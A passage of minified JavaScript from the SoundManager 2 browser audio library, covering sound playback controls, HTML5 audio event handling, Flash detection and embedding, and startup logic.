0!==d.readyState&&(d.isHTML5?(i(),d._a&&(d._a.pause(),m=X(d._a))):8===v?ht._unload(d.id,"about:blank"):ht._unload(d.id),o()),d},this.destruct=function(t){d.isHTML5?(i(),d._a&&(d._a.pause(),X(d._a),Tt||e(),d._a._s=null,d._a=null)):(d._iO.onfailure=null,ht._destroySound(d.id)),t||at.destroySound(d.id,!0)},this.start=this.play=function(t,e){var i,n,s,r,o;if(n=!0,n=null,e=e===Kt||e,t||(t={}),d.url&&(d._iO.url=d.url),d._iO=y(d._iO,d.options),d._iO=y(t,d._iO),d._iO.url=W(d._iO.url),d.instanceOptions=d._iO,!d.isHTML5&&d._iO.serverURL&&!d.connected)return d.getAutoPlay()||d.setAutoPlay(!0),d;if(U(d._iO)&&(d._setup_html5(d._iO),l()),1!==d.playState||d.paused||((i=d._iO.multiShot)||(d.isHTML5&&d.setPosition(d._iO.position),n=d)),null!==n)return n;if(t.url&&t.url!==d.url&&(d.readyState||d.isHTML5||8!==v||!c?d.load(d._iO):c=!1),d.loaded||(0===d.readyState?(d.isHTML5||at.html5Only?d.isHTML5?d.load(d._iO):n=d:(d._iO.autoPlay=!0,d.load(d._iO)),d.instanceOptions=d._iO):2===d.readyState&&(n=d)),null!==n)return n;if(!d.isHTML5&&9===v&&0<d.position&&d.position===d.duration&&(t.position=0),d.paused&&0<=d.position&&(!d._iO.serverURL||0<d.position))d.resume();else{if(d._iO=y(t,d._iO),(!d.isHTML5&&null!==d._iO.position&&0<d._iO.position||null!==d._iO.from&&0<d._iO.from||null!==d._iO.to)&&0===d.instanceCount&&0===d.playState&&!d._iO.serverURL){if(i=function(){d._iO=y(t,d._iO),d.play(d._iO)},d.isHTML5&&!d._html5_canplay?(d.load({_oncanplay:i}),n=!1):d.isHTML5||d.loaded||d.readyState&&2===d.readyState||(d.load({onload:i}),n=!1),null!==n)return n;d._iO=u()}(!d.instanceCount||d._iO.multiShotEvents||d.isHTML5&&d._iO.multiShot&&!Tt||!d.isHTML5&&8<v&&!d.getAutoPlay())&&d.instanceCount++,d._iO.onposition&&0===d.playState&&h(d),d.playState=1,d.paused=!1,d.position=d._iO.position===Kt||isNaN(d._iO.position)?0:d._iO.position,d.isHTML5||(d._iO=z(R(d._iO))),d._iO.onplay&&e&&(d._iO.onplay.apply(d),p=!0),d.setVolume(d._iO.volume,!0),d.setPan(d._iO.pan,!0),d.isHTML5?d.instanceCount<2?(l(),n=d._setup_html5(),d.setPosition(d._iO.position),n.play()):(s=new Audio(d._iO.url),r=function(){G.remove(s,"ended",r),d._onfinish(d),X(s),s=null},o=function(){G.remove(s,"canplay",o);try{s.currentTime=d._iO.position/1e3}catch(t){}s.play()},G.add(s,"ended",r),d._iO.volume!==Kt&&(s.volume=Math.max(0,Math.min(1,d._iO.volume/100))),d.muted&&(s.muted=!0),d._iO.position?G.add(s,"canplay",o):s.play()):(n=ht._start(d.id,d._iO.loops||1,9===v?d.position:d.position/1e3,d._iO.multiShot||!1),9!==v||n||d._iO.onplayerror&&d._iO.onplayerror.apply(d))}return d},this.stop=function(t){var e=d._iO;return 1===d.playState&&(d._onbufferchange(0),d._resetOnPosition(0),d.paused=!1,d.isHTML5||(d.playState=0),n(),e.to&&d.clearOnPosition(e.to),d.isHTML5?d._a&&(t=d.position,d.setPosition(0),d.position=t,d._a.pause(),d.playState=0,d._onTimer(),i()):(ht._stop(d.id,t),e.serverURL&&d.unload()),d.instanceCount=0,d._iO={},e.onstop&&e.onstop.apply(d)),d},this.setAutoPlay=function(t){d._iO.autoPlay=t,d.isHTML5||(ht._setAutoPlay(d.id,t),t&&(d.instanceCount||1!==d.readyState||d.instanceCount++))},this.getAutoPlay=function(){return d._iO.autoPlay},this.setPosition=function(t){t===Kt&&(t=0);var e=d.isHTML5?Math.max(t,0):Math.min(d.duration||d._iO.duration,Math.max(t,0));if(d.position=e,t=d.position/1e3,d._resetOnPosition(d.position),d._iO.position=e,d.isHTML5){if(d._a){if(d._html5_canplay){if(d._a.currentTime!==t)try{d._a.currentTime=t,(0===d.playState||d.paused)&&d._a.pause()}catch(t){}}else if(t)return d;d.paused&&d._onTimer(!0)}}else t=9===v?d.position:t,d.readyState&&2!==d.readyState&&ht._setPosition(d.id,t,d.paused||!d.playState,d._iO.multiShot);return d},this.pause=function(t){return d.paused||0===d.playState&&1!==d.readyState||(d.paused=!0,d.isHTML5?(d._setup_html5().pause(),i()):(t||t===Kt)&&ht._pause(d.id,d._iO.multiShot),d._iO.onpause&&d._iO.onpause.apply(d)),d},this.resume=function(){var t=d._iO;return d.paused&&(d.paused=!1,d.playState=1,d.isHTML5?(d._setup_html5().play(),l()):(t.isMovieStar&&!t.serverURL&&d.setPosition(d.position),ht._pause(d.id,t.multiShot)),!p&&t.onplay?(t.onplay.apply(d),p=!0):t.onresume&&t.onresume.apply(d)),d},this.togglePause=function(){return 0===d.playState?d.play({position:9!==v||d.isHTML5?d.position/1e3:d.position}):d.paused?d.resume():d.pause(),d},this.setPan=function(t,e){return t===Kt&&(t=0),e===Kt&&(e=!1),d.isHTML5||ht._setPan(d.id,t),d._iO.pan=t,e||(d.pan=t,d.options.pan=t),d},this.setVolume=function(t,e){return t===Kt&&(t=100),e===Kt&&(e=!1),d.isHTML5?d._a&&(at.muted&&!d.muted&&(d.muted=!0,d._a.muted=!0),d._a.volume=Math.max(0,Math.min(1,t/100))):ht._setVolume(d.id,at.muted&&!d.muted||d.muted?0:t),d._iO.volume=t,e||(d.volume=t,d.options.volume=t),d},this.mute=function(){return d.muted=!0,d.isHTML5?d._a&&(d._a.muted=!0):ht._setVolume(d.id,0),d},this.unmute=function(){d.muted=!1;var t=d._iO.volume!==Kt;return d.isHTML5?d._a&&(d._a.muted=!1):ht._setVolume(d.id,t?d._iO.volume:d.options.volume),d},this.toggleMute=function(){return d.muted?d.unmute():d.mute()},this.onposition=this.onPosition=function(t,e,i){return f.push({position:parseInt(t,10),method:e,scope:i!==Kt?i:d,fired:!1}),d},this.clearOnPosition=function(t,e){var i;if(t=parseInt(t,10),isNaN(t))return!1;for(i=0;i<f.length;i++)t!==f[i].position||e&&e!==f[i].method||(f[i].fired&&g--,f.splice(i,1))},this._processOnPosition=function(){var t,e;if(!(t=f.length)||!d.playState||t<=g)return!1;for(--t;0<=t;t--)!(e=f[t]).fired&&d.position>=e.position&&(e.fired=!0,g++,e.method.apply(e.scope,[e.position]));return!0},this._resetOnPosition=function(t){var e,i;if(!(e=f.length))return!1;for(--e;0<=e;e--)(i=f[e]).fired&&t<=i.position&&(i.fired=!1,g--);return!0},u=function(){var t,e,i=d._iO,n=i.from,s=i.to;return e=function(){d.clearOnPosition(s,e),d.stop()},t=function(){null===s||isNaN(s)||d.onPosition(s,e)},null===n||isNaN(n)||(i.position=n,i.multiShot=!1,t()),i},h=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.onPosition(parseInt(t,10),e[t])},n=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.clearOnPosition(parseInt(t,10))},l=function(){d.isHTML5&&$(d)},i=function(){d.isHTML5&&j(d)},(o=function(t){t||(f=[],g=0),p=!1,d._hasTimer=null,d._a=null,d._html5_canplay=!1,d.bytesLoaded=null,d.bytesTotal=null,d.duration=d._iO&&d._iO.duration?d._iO.duration:null,d.durationEstimate=null,d.buffered=[],d.eqData=[],d.eqData.left=[],d.eqData.right=[],d.failures=0,d.isBuffering=!1,d.instanceOptions={},d.instanceCount=0,d.loaded=!1,d.metadata={},d.readyState=0,d.muted=!1,d.paused=!1,d.peakData={left:0,right:0},d.waveformData={left:[],right:[]},d.playState=0,d.position=null,d.id3={}})(),this._onTimer=function(t){var e,i=!1,n={};if(d._hasTimer||t)return d._a&&(t||(0<d.playState||1===d.readyState)&&!d.paused)&&((e=d._get_html5_duration())!==s&&(s=e,d.duration=e,i=!0),d.durationEstimate=d.duration,(e=1e3*d._a.currentTime||0)!==r&&(r=e,i=!0),(i||t)&&d._whileplaying(e,n,n,n,n)),i},this._get_html5_duration=function(){var t=d._iO;return(t=d._a&&d._a.duration?1e3*d._a.duration:t&&t.duration?t.duration:null)&&!isNaN(t)&&1/0!==t?t:null},this._apply_loop=function(t,e){t.loop=1<e?"loop":""},this._setup_html5=function(t){t=y(d._iO,t);var e,i=Tt?lt:d._a,n=decodeURI(t.url);if(Tt?n===decodeURI(Z)&&(e=!0):n===decodeURI(m)&&(e=!0),i){if(i._s)if(Tt)i._s&&i._s.playState&&!e&&i._s.stop();else if(!Tt&&n===decodeURI(m))return d._apply_loop(i,t.loops),i;e||(m&&o(!1),i.src=t.url,Z=m=d.url=t.url,i._called_load=!1)}else t.autoLoad||t.autoPlay?(d._a=new Audio(t.url),d._a.load()):d._a=Ht&&opera.version()<10?new Audio(null):new Audio,(i=d._a)._called_load=!1,Tt&&(lt=i);return d.isHTML5=!0,(d._a=i)._s=d,a(),d._apply_loop(i,t.loops),t.autoLoad||t.autoPlay?d.load():(i.autobuffer=!1,i.preload="auto"),i},a=function(){if(d._a._added_events)return!1;var t;for(t in d._a._added_events=!0,nt)nt.hasOwnProperty(t)&&d._a&&d._a.addEventListener(t,nt[t],!1);return!0},e=function(){var t;for(t in d._a._added_events=!1,nt)nt.hasOwnProperty(t)&&d._a&&d._a.removeEventListener(t,nt[t],!1)},this._onload=function(t){var e=!!t||!d.isHTML5&&8===v&&d.duration;return d.loaded=e,d.readyState=e?3:2,d._onbufferchange(0),d._iO.onload&&st(d,function(){d._iO.onload.apply(d,[e])}),!0},this._onbufferchange=function(t){return!(0===d.playState||t&&d.isBuffering||!t&&!d.isBuffering)&&(d.isBuffering=1===t,d._iO.onbufferchange&&d._iO.onbufferchange.apply(d,[t]),!0)},this._onsuspend=function(){return d._iO.onsuspend&&d._iO.onsuspend.apply(d),!0},this._onfailure=function(t,e,i){d.failures++,d._iO.onfailure&&1===d.failures&&d._iO.onfailure(t,e,i)},this._onwarning=function(t,e,i){d._iO.onwarning&&d._iO.onwarning(t,e,i)},this._onfinish=function(){var t=d._iO.onfinish;d._onbufferchange(0),d._resetOnPosition(0),d.instanceCount&&(d.instanceCount--,d.instanceCount||(n(),d.playState=0,d.paused=!1,d.instanceCount=0,d.instanceOptions={},d._iO={},i(),d.isHTML5&&(d.position=0)),(!d.instanceCount||d._iO.multiShotEvents)&&t&&st(d,function(){t.apply(d)}))},this._whileloading=function(t,e,i,n){var s=d._iO;d.bytesLoaded=t,d.bytesTotal=e,d.duration=Math.floor(i),d.bufferLength=n,d.durationEstimate=d.isHTML5||s.isMovieStar?d.duration:s.duration?d.duration>s.duration?d.duration:s.duration:parseInt(d.bytesTotal/d.bytesLoaded*d.duration,10),d.isHTML5||(d.buffered=[{start:0,end:d.duration}]),(3!==d.readyState||d.isHTML5)&&s.whileloading&&s.whileloading.apply(d)},this._whileplaying=function(t,e,i,n,s){var r=d._iO;return!isNaN(t)&&null!==t&&(d.position=Math.max(0,t),d._processOnPosition(),!d.isHTML5&&8<v&&(r.usePeakData&&e!==Kt&&e&&(d.peakData={left:e.leftPeak,right:e.rightPeak}),r.useWaveformData&&i!==Kt&&i&&(d.waveformData={left:i.split(","),right:n.split(",")}),r.useEQData&&s!==Kt&&s&&s.leftEQ&&(t=s.leftEQ.split(","),d.eqData=t,d.eqData.left=t,s.rightEQ!==Kt&&s.rightEQ&&(d.eqData.right=s.rightEQ.split(",")))),1===d.playState&&(d.isHTML5||8!==v||d.position||!d.isBuffering||d._onbufferchange(0),r.whileplaying&&r.whileplaying.apply(d)),!0)},this._oncaptiondata=function(t){d.captiondata=t,d._iO.oncaptiondata&&d._iO.oncaptiondata.apply(d,[t])},this._onmetadata=function(t,e){var i,n,s={};for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.metadata=s,d._iO.onmetadata&&d._iO.onmetadata.call(d,d.metadata)},this._onid3=function(t,e){var i,n,s=[];for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.id3=y(d.id3,s),d._iO.onid3&&d._iO.onid3.apply(d)},this._onconnect=function(t){t=1===t,(d.connected=t)&&(d.failures=0,F(d.id)&&(d.getAutoPlay()?d.play(Kt,d.getAutoPlay()):d._iO.autoLoad&&d.load()),d._iO.onconnect&&d._iO.onconnect.apply(d,[t]))},this._ondataerror=function(t){0<d.playState&&d._iO.ondataerror&&d._iO.ondataerror.apply(d)}},D=function(){return dt.body||dt.getElementsByTagName("div")[0]},c=function(t){return dt.getElementById(t)},y=function(t,e){var i,n,s=t||{};for(n in i=e===Kt?at.defaultOptions:e)i.hasOwnProperty(n)&&s[n]===Kt&&(s[n]="object"!=typeof i[n]||null===i[n]?i[n]:y(s[n],i[n]));return s},st=function(t,e){t.isHTML5||8!==v?e():Yt.setTimeout(e,0)},h={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},l=function(t,e){var i,n=!0,s=e!==Kt,r=at.setupOptions;for(i in t)if(t.hasOwnProperty(i))if("object"!=typeof t[i]||null===t[i]||t[i]instanceof Array||t[i]instanceof RegExp)s&&h[e]!==Kt?at[e][i]=t[i]:r[i]!==Kt?(at.setupOptions[i]=t[i],at[i]=t[i]):h[i]===Kt?n=!1:at[i]instanceof Function?at[i].apply(at,t[i]instanceof Array?t[i]:[t[i]]):at[i]=t[i];else{if(h[i]!==Kt)return l(t[i],i);n=!1}return n},G=function(){function t(t){var e=(t=Dt.call(t)).length;return s?(t[1]="on"+t[1],3<e&&t.pop()):3===e&&t.push(!1),t}function e(t,e){var i=t.shift(),n=[r[e]];s?i[n](t[0],t[1]):i[n].apply(i,t)}var s=Yt.attachEvent,r={add:s?"attachEvent":"addEventListener",remove:s?"detachEvent":"removeEventListener"};return{add:function(){e(t(arguments),"add")},remove:function(){e(t(arguments),"remove")}}}(),nt={abort:i(function(){}),canplay:i(function(){var t,e=this._s;if(e._html5_canplay)return!0;if(e._html5_canplay=!0,e._onbufferchange(0),t=e._iO.position===Kt||isNaN(e._iO.position)?null:e._iO.position/1e3,this.currentTime!==t)try{this.currentTime=t}catch(t){}e._iO._oncanplay&&e._iO._oncanplay()}),canplaythrough:i(function(){var t=this._s;t.loaded||(t._onbufferchange(0),t._whileloading(t.bytesLoaded,t.bytesTotal,t._get_html5_duration()),t._onload(!0))}),durationchange:i(function(){var t,e=this._s;t=e._get_html5_duration(),isNaN(t)||t===e.duration||(e.durationEstimate=e.duration=t)}),ended:i(function(){this._s._onfinish()}),error:i(function(){this._s._onload(!1)}),loadeddata:i(function(){var t=this._s;t._loaded||Nt||(t.duration=t._get_html5_duration())}),loadedmetadata:i(function(){}),loadstart:i(function(){this._s._onbufferchange(1)}),play:i(function(){this._s._onbufferchange(0)}),playing:i(function(){this._s._onbufferchange(0)}),progress:i(function(t){var e,i,n=this._s,s=0;s=t.target.buffered;e=t.loaded||0;var r=t.total||1;if(n.buffered=[],s&&s.length){for(e=0,i=s.length;e<i;e++)n.buffered.push({start:1e3*s.start(e),end:1e3*s.end(e)});s=1e3*(s.end(0)-s.start(0)),e=Math.min(1,s/(1e3*t.target.duration))}isNaN(e)||(n._whileloading(e,r,n._get_html5_duration()),e&&r&&e===r&&nt.canplaythrough.call(this,t))}),ratechange:i(function(){}),suspend:i(function(t){var e=this._s;nt.progress.call(this,t),e._onsuspend()}),stalled:i(function(){}),timeupdate:i(function(){this._s._onTimer()}),waiting:i(function(){this._s._onbufferchange(1)})},U=function(t){return!(!t||!(t.type||t.url||t.serverURL))&&(!(t.serverURL||t.type&&s(t.type))&&(t.type?Y({type:t.type}):Y({url:t.url})||at.html5Only||t.url.match(/data\:/i)))},X=function(t){var e;return t&&(e=Nt?"about:blank":at.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",t.src=e,t._called_unload!==Kt&&(t._called_load=!1)),Tt&&(Z=null),e},Y=function(t){if(!at.useHTML5Audio||!at.hasHTML5)return!1;var e=t.url||null;t=t.type||null;var i,n=at.audioFormats;if(t&&at.html5[t]!==Kt)return at.html5[t]&&!s(t);if(!K){for(i in K=[],n)n.hasOwnProperty(i)&&(K.push(i),n[i].related&&(K=K.concat(n[i].related)));K=new RegExp("\\.("+K.join("|")+")(\\?.*)?$","i")}return(i=e?e.toLowerCase().match(K):null)&&i.length?i=i[1]:t&&(i=(-1!==(e=t.indexOf(";"))?t.substr(0,e):t).substr(6)),i&&at.html5[i]!==Kt?e=at.html5[i]&&!s(i):(t="audio/"+i,e=at.html5.canPlayType({type:t}),e=(at.html5[i]=e)&&at.html5[t]&&!s(t)),e},J=function(){function t(t){var e,i=e=!1;if(!r||"function"!=typeof r.canPlayType)return e;if(t instanceof Array){for(s=0,e=t.length;s<e;s++)(at.html5[t[s]]||r.canPlayType(t[s]).match(at.html5Test))&&(i=!0,at.html5[t[s]]=!0,at.flash[t[s]]=!!t[s].match(jt));e=i}else e=!(!(t=!(!r||"function"!=typeof r.canPlayType)&&r.canPlayType(t))||!t.match(at.html5Test));return e}if(!at.useHTML5Audio||!at.hasHTML5)return Mt=at.html5.usingFlash=!0,!1;var e,i,n,s,r=Audio!==Kt?Ht&&opera.version()<10?new Audio(null):new Audio:null,o={};for(e in n=at.audioFormats)if(n.hasOwnProperty(e)&&(i="audio/"+e,o[e]=t(n[e].type),o[i]=o[e],e.match(jt)?(at.flash[e]=!0,at.flash[i]=!0):(at.flash[e]=!1,at.flash[i]=!1),n[e]&&n[e].related))for(s=n[e].related.length-1;0<=s;s--)o["audio/"+n[e].related[s]]=o[e],at.html5[n[e].related[s]]=o[e],at.flash[n[e].related[s]]=o[e];return o.canPlayType=r?t:null,at.html5=y(at.html5,o),at.html5.usingFlash=q(),Mt=at.html5.usingFlash,!0},x={},N=function(){},R=function(t){return 8===v&&1<t.loops&&t.stream&&(t.stream=!1),t},z=function(t,e){return t&&!t.usePolicyFile&&(t.onid3||t.usePeakData||t.useWaveformData||t.useEQData)&&(t.usePolicyFile=!0),t},n=function(){return!1},O=function(t){for(var e in t)t.hasOwnProperty(e)&&"function"==typeof t[e]&&(t[e]=n)},I=function(t){t===Kt&&(t=!1),(vt||t)&&at.disable(t)},A=function(t){if(t)if(t.match(/\.swf(\?.*)?$/i)){if(t.substr(t.toLowerCase().lastIndexOf(".swf?")+4))return t}else t.lastIndexOf("/")!==t.length-1&&(t+="/");return t=(t&&-1!==t.lastIndexOf("/")?t.substr(0,t.lastIndexOf("/")+1):"./")+at.movieURL,at.noSWFCache&&(t+="?ts="+(new Date).getTime()),t},_=function(){8!==(v=parseInt(at.flashVersion,10))&&9!==v&&(at.flashVersion=v=8);var t=at.debugMode||at.debugFlash?"_debug.swf":".swf";at.useHTML5Audio&&!at.html5Only&&at.audioFormats.mp4.required&&v<9&&(at.flashVersion=v=9),at.version=at.versionNumber+(at.html5Only?" (HTML5-only mode)":9===v?" (AS3/Flash 9)":" (AS2/Flash 8)"),8<v?(at.defaultOptions=y(at.defaultOptions,at.flash9Options),at.features.buffering=!0,at.defaultOptions=y(at.defaultOptions,at.movieStarOptions),at.filePatterns.flash9=new RegExp("\\.(mp3|"+qt.join("|")+")(\\?.*)?$","i"),at.features.movieStar=!0):at.features.movieStar=!1,at.filePattern=at.filePatterns[8!==v?"flash9":"flash8"],at.movieURL=(8===v?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",t),at.features.peakData=at.features.waveformData=at.features.eqData=8<v},P=function(t,e){if(!ht)return!1;ht._setPolling(t,e)},F=this.getSoundById,L=function(){var t=[];return at.debugMode&&t.push("sm2_debug"),at.debugFlash&&t.push("flash_debug"),at.useHighPerformance&&t.push("high_performance"),t.join(" ")},H=function(){N("fbHandler");var t=at.getMoviePercent(),e={type:"FLASHBLOCK"};if(at.html5Only)return!1;at.ok()?at.oMC&&(at.oMC.className=[L(),"movieContainer","swf_loaded"+(at.didFlashBlock?" swf_unblocked":"")].join(" ")):(Mt&&(at.oMC.className=L()+" movieContainer "+(null===t?"swf_timedout":"swf_error")),at.didFlashBlock=!0,p({type:"ontimeout",ignoreInit:!0,error:e}),E(e))},u=function(t,e,i){pt[t]===Kt&&(pt[t]=[]),pt[t].push({method:e,scope:i||null,fired:!1})},p=function(t){if(t||(t={type:at.ok()?"onready":"ontimeout"}),!mt&&t&&!t.ignoreInit||"ontimeout"===t.type&&(at.ok()||vt&&!t.ignoreInit))return!1;var e,i={success:t&&t.ignoreInit?at.ok():!vt},n=t&&t.type&&pt[t.type]||[],s=[],r=(i=[i],Mt&&!at.ok());for(t.error&&(i[0].error=t.error),t=0,e=n.length;t<e;t++)!0!==n[t].fired&&s.push(n[t]);if(s.length)for(t=0,e=s.length;t<e;t++)s[t].scope?s[t].method.apply(s[t].scope,i):s[t].method.apply(this,i),r||(s[t].fired=!0);return!0},f=function(){Yt.setTimeout(function(){at.useFlashBlock&&H(),p(),"function"==typeof at.onload&&at.onload.apply(Yt),at.waitForWindowLoad&&G.add(Yt,"load",f)},1)},et=function(){if(tt!==Kt)return tt;var e,t=!1,i=navigator,n=i.plugins,s=Yt.ActiveXObject;if(n&&n.length)(i=i.mimeTypes)&&i["application/x-shockwave-flash"]&&i["application/x-shockwave-flash"].enabledPlugin&&i["application/x-shockwave-flash"].enabledPlugin.description&&(t=!0);else if(s!==Kt&&!ut.match(/MSAppHost/i)){try{e=new s("ShockwaveFlash.ShockwaveFlash")}catch(t){e=null}t=!!e}return tt=t},q=function(){var t,e,i=at.audioFormats;if(Pt&&ut.match(/os (1|2|3_0|3_1)\s/i)?(at.hasHTML5=!1,at.html5Only=!0,at.oMC&&(at.oMC.style.display="none")):!at.useHTML5Audio||at.html5&&at.html5.canPlayType||(at.hasHTML5=!1),at.useHTML5Audio&&at.hasHTML5)for(e in V=!0,i)i.hasOwnProperty(e)&&i[e].required&&(at.html5.canPlayType(i[e].type)?at.preferFlash&&(at.flash[e]||at.flash[i[e].type])&&(t=!0):t=!(V=!1));return at.ignoreFlash&&(V=!(t=!1)),at.html5Only=at.hasHTML5&&at.useHTML5Audio&&!t,!at.html5Only},W=function(t){var e,i,n=0;if(t instanceof Array){for(e=0,i=t.length;e<i;e++)if(t[e]instanceof Object){if(at.canPlayMIME(t[e].type)){n=e;break}}else if(at.canPlayURL(t[e])){n=e;break}t[n].url&&(t[n]=t[n].url),t=t[n]}return t},$=function(t){t._hasTimer||(t._hasTimer=!0,!Lt&&at.html5PollingInterval&&(null===Ct&&0===kt&&(Ct=setInterval(B,at.html5PollingInterval)),kt++))},j=function(t){t._hasTimer&&(t._hasTimer=!1,!Lt&&at.html5PollingInterval&&kt--)},B=function(){var t;if(null!==Ct&&!kt)return clearInterval(Ct),Ct=null,!1;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].isHTML5&&at.sounds[at.soundIDs[t]]._hasTimer&&at.sounds[at.soundIDs[t]]._onTimer()},E=function(t){t=t!==Kt?t:{},"function"==typeof at.onerror&&at.onerror.apply(Yt,[{type:t.type!==Kt?t.type:null}]),t.fatal!==Kt&&t.fatal&&at.disable()},it=function(){if(!Rt||!et())return!1;var t,e,i=at.audioFormats;for(e in i)if(i.hasOwnProperty(e)&&("mp3"===e||"mp4"===e)&&(at.html5[e]=!1,i[e]&&i[e].related))for(t=i[e].related.length-1;0<=t;t--)at.html5[i[e].related[t]]=!1},this._setSandboxType=function(t){},this._externalInterfaceOK=function(t){if(at.swfLoaded)return!1;at.swfLoaded=!0,Ft=!1,Rt&&it(),setTimeout(d,It?100:1)},T=function(t,e){function i(t,e){return'<param name="'+t+'" value="'+e+'" />'}if(ft&&gt)return!1;if(at.html5Only)return _(),at.oMC=c(at.movieID),d(),gt=ft=!0,!1;var n,s,r,o=e||at.url,a=at.altURL||o,l=D(),h=L(),u=null;u=(u=dt.getElementsByTagName("html")[0])&&u.dir&&u.dir.match(/rtl/i);if(t=t===Kt?at.id:t,_(),at.url=A(Bt?o:a),e=at.url,at.wmode=!at.wmode&&at.useHighPerformance?"transparent":at.wmode,null!==at.wmode&&(ut.match(/msie 8/i)||!It&&!at.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(St.push(x.spcWmode),at.wmode=null),l={name:t,id:t,src:e,quality:"high",allowScriptAccess:at.allowScriptAccess,bgcolor:at.bgColor,pluginspage:Wt+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:at.wmode,hasPriority:"true"},at.debugFlash&&(l.FlashVars="debug=1"),at.wmode||delete l.wmode,It)o=dt.createElement("div"),s=['<object id="'+t+'" data="'+e+'" type="'+l.type+'" title="'+l.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',i("movie",e),i("AllowScriptAccess",at.allowScriptAccess),i("quality",l.quality),at.wmode?i("wmode",at.wmode):"",i("bgcolor",at.bgColor),i("hasPriority","true"),at.debugFlash?i("FlashVars",l.FlashVars):"","</object>"].join("");else for(n in o=dt.createElement("embed"),l)l.hasOwnProperty(n)&&o.setAttribute(n,l[n]);if(h=L(),l=D())if(at.oMC=c(at.movieID)||dt.createElement("div"),at.oMC.id)r=at.oMC.className,at.oMC.className=(r?r+" ":"movieContainer")+(h?" "+h:""),at.oMC.appendChild(o),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0;else{if(at.oMC.id=at.movieID,at.oMC.className="movieContainer "+h,n=h=null,at.useFlashBlock||(at.useHighPerformance?h={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(h={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(h.left=Math.abs(parseInt(h.left,10))+"px"))),At&&(at.oMC.style.zIndex=1e4),!at.debugFlash)for(r in h)h.hasOwnProperty(r)&&(at.oMC.style[r]=h[r]);try{It||at.oMC.appendChild(o),l.appendChild(at.oMC),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0}catch(t){throw Error(N("domError")+" \n"+t.toString())}}return ft=!0},k=function(){return at.html5Only?(T(),!1):!(ht||!at.url)&&((ht=at.getMovie(at.id))||(bt?(It?at.oMC.innerHTML=_t:at.oMC.appendChild(bt),ft=!(bt=null)):T(at.id,at.url),ht=at.getMovie(at.id)),"function"==typeof at.oninitmovie&&setTimeout(at.oninitmovie,1),!0)},g=function(){setTimeout(m,1e3)},b=function(){Yt.setTimeout(function(){at.setup({preferFlash:!1}).reboot(),at.didFlashBlock=!0,at.beginDelayedInit()},1)},m=function(){var t,e=!1;return!(!at.url||wt)&&(wt=!0,G.remove(Yt,"load",g),!(tt&&Ft&&!zt)&&(mt||0<(t=at.getMoviePercent())&&t<100&&(e=!0),void setTimeout(function(){if(t=at.getMoviePercent(),e)return wt=!1,Yt.setTimeout(g,1),!1;!mt&&$t&&(null===t?at.useFlashBlock||0===at.flashLoadTimeout?at.useFlashBlock&&H():!at.useFlashBlock&&V?b():p({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==at.flashLoadTimeout&&(!at.useFlashBlock&&V?b():I(!0)))},at.flashLoadTimeout)))},w=function(){return zt||!Ft||(zt=$t=!0,wt=!1,g()),G.remove(Yt,"focus",w),!0},a=function(t){if(mt)return!1;if(at.html5Only)return mt=!0,f(),!0;var e,i=!0;return at.useFlashBlock&&at.flashLoadTimeout&&!at.getMoviePercent()||(mt=!0),e={type:!tt&&Mt?"NO_FLASH":"INIT_TIMEOUT"},(vt||t)&&(at.useFlashBlock&&at.oMC&&(at.oMC.className=L()+" "+(null===at.getMoviePercent()?"swf_timedout":"swf_error")),p({type:"ontimeout",error:e,ignoreInit:!0}),E(e),i=!1),vt||(at.waitForWindowLoad&&!yt?G.add(Yt,"load",f):f()),i},o=function(){var t,e=at.setupOptions;for(t in e)e.hasOwnProperty(t)&&(at[t]===Kt?at[t]=e[t]:at[t]!==e[t]&&(at.setupOptions[t]=at[t]))},d=function(){if(mt)return!1;if(at.html5Only)return mt||(G.remove(Yt,"load",at.beginDelayedInit),at.enabled=!0,a()),!0;k();try{ht._externalInterfaceTest(!1),P(!0,at.flashPollingInterval||(at.useHighPerformance?10:50)),at.debugMode||ht._disableDebug(),at.enabled=!0,at.html5Only||G.add(Yt,"unload",n)}catch(t){return E({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),I(!0),a(),!1}return a(),G.remove(Yt,"load",at.beginDelayedInit),!0},C=function(){return!M&&(M=!0,o(),!tt&&at.hasHTML5&&at.setup({useHTML5Audio:!0,preferFlash:!1}),J(),!tt&&Mt&&(St.push(x.needFlash),at.setup({flashLoadTimeout:1})),dt.removeEventListener&&dt.removeEventListener("DOMContentLoaded",C,!1),k(),!0)},Q=function(){return"complete"===dt.readyState&&(C(),dt.detachEvent("onreadystatechange",Q)),!0},S=function(){yt=!0,C(),G.remove(Yt,"load",S)},et(),G.add(Yt,"focus",w),G.add(Yt,"load",g),G.add(Yt,"load",S),dt.addEventListener?dt.addEventListener("DOMContentLoaded",C,!1):dt.attachEvent?dt.attachEvent("onreadystatechange",Q):E({type:"NO_DOM2_EVENTS",fatal:!0})}if(!Yt||!Yt.document)throw Error("SoundManager requires a browser with window and document objects.");var t=null;Yt.SM2_DEFER!==Kt&&SM2_DEFER||(t=new e),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=e,module.exports.soundManager=t):"function"==typeof define&&define.amd&&define(function(){return{constructor:e,getInstance:function(t){return!Yt.soundManager&&t instanceof Function&&((t=t(e))instanceof e&&(Yt.soundManager=t)),Yt.soundManager}}}),Yt.SoundManager=e,Yt.soundManager=t}(window),function(l,t,e,i){"use strict";var 